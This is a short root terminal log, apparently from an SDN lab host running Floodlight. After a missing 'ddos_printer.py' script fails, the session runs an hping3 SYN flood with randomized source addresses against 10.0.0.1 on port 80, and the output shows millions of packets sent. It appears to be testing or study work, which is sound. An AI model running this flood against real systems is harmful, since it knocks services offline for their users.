 "Node: h3"
root@floodlight:~/floodlight#
root@floodlight:~/floodlight#
root@floodlight:~/floodlight#
root@floodlight:~/floodlight# sudo python ddos_printer.py
python: can't open file 'ddos_printer.py': [Errno 2] No such file or directory
root@floodlight:~/floodlight# ls
LICENSE.txt apps findbugs-exclude.xml logback.xml target
Makefile build.xml floodlight.sh pom.xml
NOTICE.txt debian floodlight_style_settings.xml setup-eclipse.sh
README.md example lib src
root@floodlight:~/floodlight# hping3 -c 10 -d 120 -S -w 64 -p 80 --flood --rand
-source 10.0.0.1
HPING 10.0.0.1 (h3-eth0 10.0.0.1): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.1 hping statistic ---
5791723 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@floodlight:~/floodlight#